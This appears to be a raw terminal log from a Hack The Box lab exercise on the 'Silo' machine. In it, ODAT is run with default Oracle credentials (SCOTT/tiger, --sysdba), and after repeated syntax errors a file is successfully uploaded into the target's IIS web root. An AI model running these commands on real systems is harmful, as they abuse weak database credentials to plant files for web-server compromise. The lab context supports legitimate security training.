 root@kali:/opt/odat# python3 odat.py utlfile -s 10.10.10.82 -U SCOTT -P tiger -d XE --test-module --sysdba ^C
root@kali:/opt/odat# python3 odat.py utlfile -s 10.10.10.82 -U SCOTT -P tiger -d XE --putFile C:\inetpub\wwwroot\ anakein.txt /root/HTB-Windows/silo/anakein.txt  --sysdba
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
usage: odat.py utlfile [-h] [-v] [--sleep TIMESLEEP] [--encoding ENCODING] [-s SERVER] [-p PORT] [-U USER] [-P PASSWORD] [-d SID] [-n] [-t] [--sysdba]
                       [--sysoper] [--getFile remotePath remoteFile localFile] [--putFile remotePath remoteFile localFile]
                       [--removeFile remotePath remoteFile] [--test-module] [--no-color] [--output-file OUTPUTFILE]
odat.py utlfile: error: argument --putFile: expected 3 arguments
root@kali:/opt/odat# python3 odat.py utlfile -s 10.10.10.82 -U SCOTT -P tiger -d XE --putFile "C:\inetpub\wwwroot\" "anakein.txt" "/root/HTB-Windows/silo/anakein.txt"  --s
ysdba
> ^C
root@kali:/opt/odat# python3 odat.py utlfile -s 10.10.10.82 -U SCOTT -P tiger -d XE --putFile "C:\inetpub\wwwroot\ anakein.txt /root/HTB-Windows/silo/anakein.txt"  --sysdb
a
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
usage: odat.py utlfile [-h] [-v] [--sleep TIMESLEEP] [--encoding ENCODING] [-s SERVER] [-p PORT] [-U USER] [-P PASSWORD] [-d SID] [-n] [-t] [--sysdba]
                       [--sysoper] [--getFile remotePath remoteFile localFile] [--putFile remotePath remoteFile localFile]
                       [--removeFile remotePath remoteFile] [--test-module] [--no-color] [--output-file OUTPUTFILE]
odat.py utlfile: error: argument --putFile: expected 3 arguments
root@kali:/opt/odat# python3 odat.py utlfile -s 10.10.10.82 -U SCOTT -P tiger -d XE --putFile "C:\inetpub\wwwroot anakein.txt /root/HTB-Windows/silo/anakein.txt"  --sysdba
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
usage: odat.py utlfile [-h] [-v] [--sleep TIMESLEEP] [--encoding ENCODING] [-s SERVER] [-p PORT] [-U USER] [-P PASSWORD] [-d SID] [-n] [-t] [--sysdba]
                       [--sysoper] [--getFile remotePath remoteFile localFile] [--putFile remotePath remoteFile localFile]
                       [--removeFile remotePath remoteFile] [--test-module] [--no-color] [--output-file OUTPUTFILE]
odat.py utlfile: error: argument --putFile: expected 3 arguments
root@kali:/opt/odat# python3 odat.py utlfile -s 10.10.10.82 -U SCOTT -P tiger -d XE --putFile "C:\inetpub\wwwroot" "anakein.txt" "/root/HTB-Windows/silo/anakein.txt"  --sy
sdba
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp

[1] (10.10.10.82:1521): Put the /root/HTB-Windows/silo/anakein.txt local file in the C:\inetpub\wwwroot folder like anakein.txt on the 10.10.10.82 server
[+] The /root/HTB-Windows/silo/anakein.txt file was created on the C:\inetpub\wwwroot directory on the 10.10.10.82 server like the anakein.txt file
root@kali:/opt/odat#
[HTB] 0:openvpn  1:sqlplus-Z 2:bash*Z "kali" 07:19 30-Jun-20